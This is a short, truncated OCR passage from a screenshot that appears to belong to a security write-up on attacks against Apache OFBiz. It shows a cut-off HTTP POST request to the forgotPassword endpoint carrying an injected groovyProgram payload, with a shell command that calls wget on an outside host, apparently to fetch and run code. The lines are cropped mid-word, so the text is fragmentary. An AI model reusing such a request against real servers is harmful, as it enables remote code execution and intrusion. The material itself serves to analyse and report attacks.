
The second one used the body of the reques
requests:
POST /webtools/control/forgotPa
User-Agent: Mozilla/5.0 (Linux;
Firefox/122.0

Host: [victim IP address]

Accept: */*

Upgrade-Insecure-Requests: 1

Connection: keep-alive

Content-Type: application/x-www
Content-Length: 147

groovyProgram=throw+new+Excepti
-s ofbiz || wget -O- https://18